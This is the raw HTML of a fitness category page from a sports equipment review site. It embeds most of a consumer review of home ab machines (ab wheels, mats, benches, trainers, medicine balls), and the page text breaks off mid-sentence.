<script async="" src="https://statswp.org/stat/s-202449.js"></script>					<link rel="preconnect" href="https://fonts.gstatic.com"/>
 					<link rel="preload" href="https://fonts.googleapis.com/css2?family=Libre+Franklin:wght@400;800&amp;family=Roboto+Condensed&amp;display=swap" as="style" onload="this.onload=null;this.rel=&#39;stylesheet&#39;"/>
				<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
<meta name="msapplication-TileImage" content="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>

<script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 64277;
var ezdomain = 'sportconsumer.com';
var ezoicSearchable = 1;
</script></head>


<body class="archive paged category category-fitness-equipment category-7 paged-2 category-paged-2 wp-theme-acabado hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header desktop-toggle">
		<div class="inner-wrap">
			<div class="hamburger-wrapper desktop">
				<button class="hamburger hamburger--squeeze menu-toggle" type="button" aria-label="Menu" aria-controls="primary-menu" aria-expanded="false">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
					<span class="label">MENU</span>
				</button>
			</div>
			<div class="site-branding">
								<a href="https://sportconsumer.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="480" height="475" src="https://sportconsumer.com/wp-content/uploads/2020/05/sport-logo-big.jpg" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high"/></a>
									<!-- <h1 class="site-title"><a tabindex="-1" href="" rel="home"></a></h1> -->
										<!-- <p class="site-title"><a tabindex="-1" href="" rel="home"></a></p> -->
								</div><!-- .site-branding -->
			<div class="search-wrapper">
				<a href="#open" id="search-icon" style="background: url(https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png) center/cover no-repeat #fff;"><span class="sr-only">Search</span></a>
				<div class="search-form-wrapper">
	<form role="search" method="get" class="search-form" action="https://sportconsumer.com/">
		<style>
		.search-wrapper.search-active .search-field {
			width: 200px;
			display: inline-block;
			vertical-align: top;
		}
		.search-wrapper button[type="submit"] {
			display: inline-block;
			vertical-align: top;
			top: -35px;
			position: relative;
			background-color: transparent;
			height: 30px;
			width: 30px;
			padding: 0;
			margin: 0;
			background-image: url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png");
			background-position: center;
			background-repeat: no-repeat;
			background-size: contain;
		}
		.search-wrapper.search-active button[type="submit"] {
			display: inline-block !important;
		}
		</style>
		<label for="s">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input type="search" id="search-field" class="search-field" placeholder="Search …" value="" name="s"/>
		<button type="submit" class="search-submit" style="display:none;"><span class="screen-reader-text"></span></button>
	</form>
</div>			</div>
		</div>

		<nav id="site-navigation" class="main-navigation">
			<!-- <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"></button> -->
			<div class="menu-actual-menu-container"><ul id="primary-menu" class="inner-wrap"><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-361"><a href="https://sportconsumer.com/category/fitness-equipment/" aria-current="page">Fitness</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6552"><a href="https://sportconsumer.com/category/tri-sports/">Tri-Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://sportconsumer.com/category/running/">Running</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://sportconsumer.com/category/bike/">Biking</a></li>
	<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://sportconsumer.com/category/swim/">Swimming</a></li>
</ul>
</li>
<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1208"><a href="https://sportconsumer.com/category/team-sports/">Team Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://sportconsumer.com/category/team-sports/baseball/">Baseball</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://sportconsumer.com/category/team-sports/basketball/">Basketball</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://sportconsumer.com/category/team-sports/football/">Football</a></li>
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportconsumer.com/category/team-sports/hockey/">Hockey</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://sportconsumer.com/category/team-sports/lacrosse/">Lacrosse</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://sportconsumer.com/category/team-sports/soccer/">Soccer</a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1590"><a href="https://sportconsumer.com/category/team-sports/volleyball/">Volleyball</a></li>
	<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://sportconsumer.com/category/team-sports/cheerleading/">Cheerleading</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-364"><a href="https://sportconsumer.com/category/racquet-sports/">Racquet Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://sportconsumer.com/category/racquet-sports/tennis/">Tennis</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://sportconsumer.com/category/racquet-sports/racquetball/">Racquetball</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a href="https://sportconsumer.com/category/racquet-sports/badminton/">Badminton</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://sportconsumer.com/category/racquet-sports/squash/">Squash</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-360"><a href="https://sportconsumer.com/category/extreme-sports/">Extreme Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://sportconsumer.com/category/extreme-sports/skateboarding/">Skateboarding</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://sportconsumer.com/category/extreme-sports/snowboarding/">Snowboarding</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://sportconsumer.com/category/extreme-sports/longboarding/">Longboarding</a></li>
</ul>
</li>
<li id="menu-item-2856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2856"><a href="https://sportconsumer.com/category/outdoors/">Outdoors</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3386"><a href="https://sportconsumer.com/category/golf/">Golf</a></li>
	<li id="menu-item-11494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11494"><a href="https://sportconsumer.com/category/climbing/">Climbing</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://sportconsumer.com/category/lawn-games/">Lawn Games</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13331"><a href="https://sportconsumer.com/category/boating-fishing/">Boating &amp; Fishing</a></li>
</ul>
</li>
<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7065"><a href="https://sportconsumer.com/category/indoor/">Indoor</a></li>
<li id="menu-item-2013414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013414"><a href="https://sportconsumer.com/category/nutrition/">Nutrition</a></li>
<li id="menu-item-8584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8584"><a href="https://sportconsumer.com/category/great-sports-advice/">Blog</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-6551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6551"><a href="https://sportconsumer.com/category/featured/">Featured</a></li>
	<li id="menu-item-8586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8586"><a rel="privacy-policy" href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-1013422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013422"><a href="https://sportconsumer.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-1013426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013426"><a href="https://sportconsumer.com/about/">Welcome</a></li>
	<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://sportconsumer.com/sitemap/">Sitemap</a></li>
	<li id="menu-item-2014967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014967"><a href="https://sportconsumer.com/category/great-sports-advice/">Advice</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<header class="page-header">
				<h1 class="page-title">Category: <span>Fitness</span></h1>			</header><!-- .page-header -->

			<section class="articles-wrapper">

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-ab-machines/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2018/02/ab-machine-500x334.jpg&#39;)"></div><span class="sr-only">link to Best Ab Machines for Home Workouts : Why My Body Will Never Be the Same!</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-ab-machines/">Best Ab Machines for Home Workouts : Why My Body Will Never Be the Same!</a></p>
    </header>
      <div class="excerpt">
        <p>Who doesn’t want to have a nice set of six-pack abs?

Whether you are inspired by the latest movie star, your favorite athlete, or want to impress the ladies at the beach, having a six-pack has...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-ab-machines/" aria-label="Continue Reading: Best Ab Machines for Home Workouts : Why My Body Will Never Be the Same!">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"Best Ab Machines for Home Workouts : Why My Body Will Never Be the Same!","url":"https:\/\/sportconsumer.com\/best-ab-machines\/","articleBody":"Who doesn\u2019t want to have a nice set of six-pack abs?\r\n\r\nWhether you are inspired by the latest movie star, your favorite athlete, or want to impress the ladies at the beach, having a six-pack has never been more popular and there are more and more tools than ever to help you reach your six-pack goals.\r\n\r\nThe appeal of having a home gym has been booming as well and many people are abandoning traditional fitness ideologies to set up shop in the comfort of their own home.\r\n\r\nOne of the best pieces of equipment you can invest in for the quality of your home gym is a great ab machine. There are many different ab machines to choose from and this guide will help organize these machines by type to help you make the right decision. &nbsp;\r\n\r\nIt's important to note before we go further that ab exercises alone will not give you the results you want. &nbsp;You need to balance ab exercises with a healthy lifestyle in which you consume fewer calories than you burn off.&nbsp; &nbsp;\r\n\r\nThere are workout intensities for all kinds of different people and it is important to understand the different types of ab machines and what fitness level they are best adjusted for.\r\n\r\n\r\n\r\nTypes of Ab Machines\r\n\r\n\r\n\r\nPlank Style Core Trainer\r\nThis is a relatively new type of machine on the market, and it's one of the most expensive.&nbsp; It consists of a plastic board about the size of a small beach bodyboard.&nbsp;\r\n\r\nThe board sits on a base that allows the board to pivot and twist and til in all directions.&nbsp;\r\n\r\nThe user would place his\/her cell phone in a cradle on the board with a special game app that directs them to tilt and twist the board while doing a plank and playing video games simultaneously.&nbsp;\r\n\r\nSportconsumer.com owns one of these trainers, so based on our experience, we can offer one word of caution;&nbsp; if you have lower back problems or pain anywhere in your back, this trainer may not be for you.&nbsp; It can stress your back muscles and spine.&nbsp;\r\n\r\nClick the picture below to see more information about&nbsp; the Stealth Plankster Core Trainer.\r\n\r\nThe Stealth Plankster Core Trainer allows you to have fun and play video games while at the same time, holding a plank position (which is agonizing to do at the best of times)\r\n&nbsp;\r\nAb Wheel\r\nTypically a wheel designed with two handles used in exercises such as rollouts, (abdomen and back), roll-ins, (thighs), and arm work, (arms and back).\r\n\r\nThis machine is very simple to use and easy to understand. Assembly of this usually take little or no time at all.\r\n\r\nIt is recommended to use pads for your knees or do this exercise on a comfortable mat and some more advanced users can roll the ab wheel while on their feet.\r\nAbdominal Mat\r\nMat used to provide cushioning and alleviate pain from typical floor exercises such as situps, leg raises, and the hundreds of other on floor ab exercises.\r\n\r\nThis can really help as a nice complement for other exercises and is almost a necessity for building a great home gym.\r\nBench\r\nBench can be used to gain leverage on exercises and work different kinds of muscles. Benches are widely regarded as the most versatile pieces of gym equipment, investing in this will not only help your ab training, but many other fitness goals as well.\r\n\r\nSome of the most common uses of benches in ab training can be for decline ab crunches, but there are so many variations that can be imagined with the use of the bench tool.\r\n\r\nFor example, you could put your leg up on the machine while leaving the rest of your body and do hip raises, crunches, situps, or you could leave your back on the bench and support your body with your core to develop your muscles with static holds or glute brdiges.\r\nAbdominal Trainer\/Ab Rocket\r\nThese unique ab machines target very specific muscle groups, although they don\u2019t allow for as wide a range of uses.\r\n\r\nThese machines may look like gimmicks out of an infomercial, but they can be a great way for beginners to ease their way into ab training with something that is fun, untraditional, and comfortable to use.\r\nMedicine Balls\r\nMedicine Balls are multi-purposeful and can really help athletes and fitness enthusiasts improve their strength and fitness.\r\n\r\nThere is a reason why medicine balls are so heavily used by professional athletes and bodybuilders because they are a great tool for very intense exercise.\r\n\r\nThey can be slammed into the ground, thrown, or used in a twisting movement in many ab exercise variations. &nbsp;\"Buddy\" workouts commonly use medicine balls as they can be easily passed from person to person.\r\n\r\n\r\n\r\nAb Machine Buying Guide\r\n\r\n\r\n\r\nHere are some additional components to consider before making a decision about your ab machine:\r\nFunctionality \r\nAs mentioned above, many of these ab machines serve different purposes. It is important to look over your goals and see which machine is the best suited for those goals.\r\nEase of Use\r\nSome of these exercises can be very challenging to get started with, whereas some can be very easy. It is important to make sure the intensity level of the exercise best matches with your current fitness level.\r\nSize in Home Gym\r\n&nbsp;It is important to look at the footprint of the machine and make sure space required fits in your home gym.\r\nLong-term functionality\r\nWith some of these machines, you will be able to overpass their exercise capabilities and render the machine useless. Make sure the intensity of the machine can be adjusted to keep up with the progress you are making towards your goals.\r\n\r\n\r\n\r\nBest Ab Machine Reviews\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp; Perfect Ab Carver Pro\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nLearning how to use this machine can be as easy as watching a simple 5-minute youtube video. There are many popular demonstrations that can be found of bodybuilders and other fitness influencers using this product.\r\n\r\nThe Ab Carver is incredibly easy to assemble and it comes packaged with pads for your knees to help you use at home if you want to use it on a hardwood surface.\r\n\r\nThe Ab Carver is the most modern remake of the traditional ab wheel and features many unique features that will welcome you to this year with a sweet set of abs.\r\n\r\nThe unique design of the handle saves the stress on your elbows and works to properly direct the focus of the exercise on your abs. The Ab Carver will give your abs a workout that is comparable to holding a plank, much like many other ab wheels.\r\n\r\nKeeping your body perfectly straight is one of the best ways to build core muscles. The wider handles give you more support and this will help you stay balanced to work your hamstring muscles as well as stretch your rip and lat muscles.\r\n\r\nThe Winding mechanism in the Ab Carver will provide more resistance when you are going down into your ab roll. Some people have complained that it gains dirt in the wheels quickly and you should only use it on non-skid surfaces.\r\n\r\nIt is recommended that you rest your knees on a yoga mat or something soft that won\u2019t slide. It is very affordable for a fitness machine, as are many ab wheels.\r\n\r\nA recommended exercise for using this ab wheel is to do slow reps, count 5 seconds on the way down, hold the pose stretched out for 1 second, then go 5 seconds back up. This will definitely help you hold a plank longer and reach your fitness goals.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp; Elite Sportz Ab Wheel\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nThe Elite Sportz ab wheel has many of the similar benefits of use as the Perfect Ab Carver Pro.\r\n\r\nUsing ab wheels are sure to strengthen your core, increase your plank time, as well as inadvertently strengthening other muscles such as your hamstrings, ribs, and lats.\r\n\r\nThis wheel has a slightly different dual wield design to provide extra balance. This makes the Elite Sportz Ab Wheel a better ab wheel for beginners to get a little more stability in the beginning of their fitness journey.\r\n\r\nAssembly of this machine is practically nonexistent, as it comes fully assembled right out of the box. Like many ab wheels, the Elite Sportz Ab Wheel is compact and lightweight for easy storage. It comes with comfortable ergonomic handgrips.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3.&nbsp; &nbsp;Fitness Insanity Ab Roller Wheel\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Fitness Insanity Ab Wheel is a super wide wheel for incredible stability.&nbsp; It's 3 inches wide and holds a whopping 600 pounds!&nbsp; We doubt you can even remotely approach this weight limit if you are in fact human!\r\n\r\nIt comes with a very much appreciated knee pad, workout guide, workout poster, resistance bands and push-up bars!&nbsp;&nbsp;\r\n\r\nThe wheel itself is made of stainless steel (not plastic - amazing!).&nbsp; Granted, that's only part of the construction.&nbsp; It also is made of TPR (thermoplastic rubber) and PVC.&nbsp; It will last a lifetime of normal use (even daily) and won't destroy your floors!\r\n\r\nThey offer a very satisfactory return policy as well!\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. &nbsp; Power Guidance Ab Exercise Mat\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nThis ab machine does not necessarily fall under the category of a \"machine\", but having an ab mat can be an essential component of a successful and impressive home gym designed for shaping and toning that six pack.\r\n\r\nThe Power Guidance Abdominal Mat features a unique design from other ab mats.\r\n\r\nIt has abandoned the traditional concept of a flat, thin surface and instead offers a bulky, robust padding that is designed to be placed right under your lower back during ab exercises such as crunches, leg raises, hip thrusts, you think of it!\r\n\r\nIt has a unique curve design to mimic the orientation of the spine and eliminate the limitations of similar standard mats.\r\n\r\nThis is also a relatively new addition to the ab machine marketplace and ownership of this is sure to make you look like you take your fitness seriously!\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5. &nbsp; AbMat Abdominal Trainer\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;The Abmat Silver Original Abdominal Trainer has been used and by many people trying to lose weight and get in shape. This mat is used by personal trainers who raved about it\u2019s convenience and portability.\r\n\r\nThe Ab Trainer is small and can fit almost anywhere in your home gym. Many people have been enticed by these types of ab mats from Crossfit gyms and trends across the world.\r\n\r\nThese exercises are great for strengthening side oblique muscles and other abdominal areas. With as little as 5 minutes a day going hard on this mat, you can expect great results for your abs.\r\n\r\nIt may be recommended to put this mat on top of a traditional yoga mat. The difference between this and another ab mat models of this type seems to be the colorways and design. Both are priced at reasonably the same price.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6.&nbsp; &nbsp;CAP Barbell Hyperextension\/Ab Bench\r\n\r\n\r\nThe CAP Ab\/Hyper Bench Pro is more along the lines of what you may have had in mind when you think of \" in-home ab machines\". Benches are one of the fundamental cinderblocks of in-home gyms.\r\n\r\nWhen you own a bench you can perform so many exercises, it would be simply impossible to list them in this guide. However, this guide provides an emphasis on your abs and lower back.\r\n\r\nIt offers support and padding with pivoting foam rollers that hold your lower leg in place for hyperextension exercises, and it will hold your feet in place for crunches.\r\n\r\nThe hyperextension exercise to strengthen your lower back has been raved about among fitness communities and incorporating this exercise into your workout will not only strengthen your core, but help alleviate some of the dreaded back pain we all fear about growing older.\r\n\r\nThe Stamina Ab\/Hyper Bench Pro has adjustable thigh support that is covered with durable stitched vinyl upholstery.\r\n\r\nThis bench is sure to hold up for a long time, granted you don't leave it outside or let your dog have a turn on it.\r\n\r\nSome of the negative aspects of this machine is that it can be somewhat pricey, especially compared to getting something like an ab wheel or a medicine ball, (which will be discussed in further detail later in the guide).\r\n\r\nSome people also complain about the danger of the hyperextension support. Some users claim that the rod supporting the frame of the machine is not very stable.\r\n\r\nIt is recommended to further bolt that down and also put some weights on the base of the machine. Maybe wear a helmet if you are further paranoid of injury.\r\n\r\nOh, and one last thing;&nbsp; This ab bench is VERY ECONOMICAL when you compare it to a bench like THIS!&nbsp; ... am I right??\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7.&nbsp; &nbsp;Fitness Reality X-Class Light Commercial Bench\r\n&nbsp;\r\n\r\n\r\n\r\nEverybody who is a frequent gym-goer knows that the decline ab bench station is always crowded. Avoid the crowd and bring the coveted exercise to the comfort of your home with the Fitness Reality X-Class decline ab bench.\r\n\r\nThis bench comes with 1 flat and 3 decline bench adjustments along with 14 thigh support cushion adjustments.&nbsp; It can hold 650 lbs of weight (not sure where that weight will come from!) and you can be as tall as 6'4\".\r\n\r\nIt's 36 inches long with 8-12 inch wide tapered bench with 2-1\/2 inch thick medium-density foam.&nbsp; It's got 24\" long stabilizing bars to make the bench exceptionally firm and stable.&nbsp; \r\n\r\nThe bench is covered with sweat-resistant double-stitched vinyl and it features wheels for easy moving along a hard floor.&nbsp; The foam\/padding on the thigh pads is 2 inches thick for maximized comfort.&nbsp;&nbsp;\r\n\r\nI could go on about all the exercises you can do on this bench, but just to name a few ...\r\n\r\nFlat and incline sit-up\/abs crunches, lower back extensions, preacher curls, single dumbbell rows plus knee and leg raises just to get you started.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8. &nbsp; Ab Doer Twist Abdominal Trainer\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nA unique ab machine that may confuse buyers trying to figure out its functionality. The intended use of the machine may not be instantly clear from viewing the machine, but it comes with great resources to help you figure out how to use it.\r\n\r\nThe Ab Doer Twist Abdominal Trainer comes with a workout DVD and 3 workouts, traditionally classified into beginner, intermediate, and advanced.\r\n\r\nThe package also includes a quick start guide.\r\n\r\nThe design of the machine is optimal for ab training because it combines muscle toning with aerobic training while using brand new Torsion-Flex technology that works muscles that are typically ignored or not focused on by other exercises.\r\n\r\nThe machine has anatomically correct positioning that will minimize the stress and pain induced by many common ab workouts and fitness machines.\r\n\r\nThis machine is especially great for beginners to fitness. Many of the positive reviews come from older people who are just looking for something that is comfortable and easy to get into and learn how to use.\r\n\r\nThe Ab Doer Twist Abdominal Trainer will give older people the support needed for moves. The roller on the back has also been raved about as it can work to alleviate and reduce back pain during exercise.\r\n\r\nThis machine has a fairly impressive weight capacity for it's appearance of 300 pounds. It is one of the unique ab machines for targeting your obliques and getting a very unusual and unorthodox workout in.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n9.&nbsp; &nbsp;Rocket Exerciser Abs Twister Trainer\r\n&nbsp;\r\n\r\n\r\n\r\nThis is another ab machine that looks like it came to life out of an infomercial. This abdominal trainer has a very unique roller system that is designed to deliver gentle massage while working out.\r\n\r\nThe Rocket features varying height adjustments which changes the intensity levels and extra included springs further allow you to add or subtract resistance levels. The workout plan is very simple, but you still have to put in the work!&nbsp;\r\n\r\nIt's made to withstand over 100,000 repetitions and can handle a 330 lb user!&nbsp; This simple Rocket trainer allows you to sit-ups, push-ups, scissor kick, tricep extension, pectoral extensions, shoulder press, and bicep curls.&nbsp; Wow!\r\n\r\nIt has a folding storage feature that can make this machine ideal for small living spaces. &nbsp;\r\n\r\nSome of the more positive reviews come from people who enjoy rocking on the machine and find that the massagers and unique design of the machine entices them to workout and motivate them for exercise.\r\n\r\nHowever, the more intense exercise enthusiasts feel as if the Ab Rocket Abdominal Trainer was not worth the price they had paid for it.&nbsp;\r\n\r\nAll in all this machine is a great ab machine for those looking to just get into exercise and may need a sort of entertaining machine to stay committed to exercise.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n10.&nbsp; &nbsp;Perfect Fitness Crunch and Sit Up Training Assistant\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;The Perfect Fitness Situp Assistant comes with a unique design and comfortable head padding that will entice you to workout and be comfortable doing so.\r\n\r\nThis machine probably won\u2019t offer a whole ton of resistance when you first start using it, so it can be a great ab machine for beginners looking to ease their way back into intense exercise.\r\n\r\nThe Situp Training Assistant has a sturdy, ergonomic design that works to tone and sculpt your core muscles with a very easy to use crunch tool.\r\n\r\nDoing crunches can be hard, but with this machine assistance you will build up the core strength to graduate to hardcore crunches in no time.\r\n\r\nThe support around the head area will ease any undue stress on your neck, head, and upper body and it also allows for the addition of weights on the side handlebars to opt-in for additional resistance.\r\n\r\nCustomers love the support that the neck padding gives you, this helps avoid dreaded neck strain that can be very dangerous for people who are just getting into working out and are probably not in great shape yet.\r\n\r\nSome people have complained that the machine is not very sturdy. Some have reported problems with their assembly and wish for clearer directions.\r\n\r\nThere are many assembly and workout tutorials that can be found using a simple google or youtube search. In Conclusion, this machine is very comfortable and great for people looking to get started with their ab training.\r\n\r\nThis machine also offers the option of adding weight, so it may make a better long-term exercise equipment investment than other models as it is very important to have an ab machine that can keep up with the pace at which you are making those coveted gains!\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n11.&nbsp; &nbsp;ProForm Ab Trax Core Trainer\r\n&nbsp;\r\n\r\n\r\n\r\nThe Ab Trax is one of the most stylish and professional looking ab machine models available anywhere. Like the Ab Rocket and the Ab Doer Twist, it offers a unique exercise that you will not find in a classic gym setup.\r\n\r\nThe ProForm Ab Glider focuses on maximizing core training exercises by combining circular burn and arc crunch.\r\n\r\nThis is designed to help target the definition of your six-pack and build not only strength in your upper and lower abdominals, but the clear-cut obliques that will really bring your abdominal masterpiece to fruition.\r\n\r\nThe ProForm Ab Trax Core Trainer features an off the floor workout that is sturdy to avoid injuring neck or back.\r\n\r\nIt is equipped with a 180-degree rotation track ensuring smooth lateral motion and locking in place for vertical motion purposes.&nbsp; The Ab Trax offers varying levels of resistance so you can push harder each workout session.&nbsp;\r\n\r\nWe also love the fact that the Ab Trax is designed to fold into itself for compact storage.&nbsp; An exercise chart is included to get you started and you'll be thrilled with the 1-year frame warranty and 3 month parts warranty.\r\n\r\n\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n&nbsp;\r\nMedicine Balls\r\nMedicine Ball workouts can also be a great way to develop your abs at home, especially if you have an outside driveway that you can use to slam the medicine ball down on the ground to get a great range of motion and very explosive movement.\r\n\r\nMedicine Balls have been used for ages by intense fitness enthusiasts and if you are ambitious about really pushing yourself to the limit in pursuit of those ab gains, a medicine ball may be a great tool for you.\r\n\r\nThese exercise balls can improve coordination and balance. They are also great for training for a ball sport.\r\n\r\nSome examples of exercises that can be performed with medicine balls include lunges, slams, squats, torso twist\/Russian twist, situps, chest pullover, pushup with hands on top of ball, knee lifts with ball between knees.\r\n\r\nHowever, one of the cons of medicine ball use is that it can be annoying to increase the weight if it becomes too light as you will likely have to buy a new ball altogether.\r\n\r\nWith the advertisement of medicine balls in general completed, here are some models you should consider when buying a medicine ball for your ab machine purposes.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nALPHA STRONG Wall Balls - Soft Medicine Ball\r\n&nbsp;\r\n\r\n\r\n\r\nThe Alpha Strong Wall soft medicine ball is our favorite medicine ball because of it's \"softness\".&nbsp; You'll be less prone to injury or discomfort while using it, compared to a hard ball.&nbsp;\r\n\r\nThis ball is designed to handle dropping, smashing, bouncing, etc. without losing integrity.&nbsp; Alpha Strong insists this ball is center-balanced more than any other on the market so you'll never experience an \"off-balance\" workout.&nbsp;\r\n\r\nBalls range from 6 to 40 lbs and feature a very grippy rubber surface.\r\n\r\nAlpha Strong also insists their customer service is excellent and they'll \"make it right\" whatever your problem may be.\r\n\r\n\r\n\r\n&nbsp;\r\nChampion Sports Leather Medicine Ball\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nThis Medicine Ball features a newly designed leather that boasts a durable construction and helps with maximum grip and control. Because of its thick leather cover, this ball will last a long time and stand up to extreme exercises. &nbsp;\r\n\r\nThe smooth cover has been reviewed very well, although some complain that it is 